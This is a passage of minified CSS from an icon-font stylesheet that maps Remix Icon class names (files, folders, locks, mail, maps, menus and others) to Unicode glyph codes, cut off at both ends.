e-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\